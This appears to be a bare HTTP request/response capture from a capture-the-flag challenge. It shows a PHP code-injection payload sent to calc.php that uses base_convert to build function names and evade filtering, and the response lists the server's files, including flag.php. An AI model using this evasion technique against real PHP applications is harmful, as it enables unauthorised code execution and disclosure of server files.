 Request
Raw Params Headers Hex
GET /calc.php?c=base_convert(1751504350,10,36)(base_convert(784,10,36)) HTTP/1.1
Host: 63621a23064c41f7bb020690e8e33da555552e3ac0844ef3.changame.ichunqiu.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 09:14:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: ff72b00,-
Set-Cookie: __jsluid=b227363cd3b98349b5f00c966ecfa61b; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Content-Length: 41
calc.php
flag.php
index.php
static
static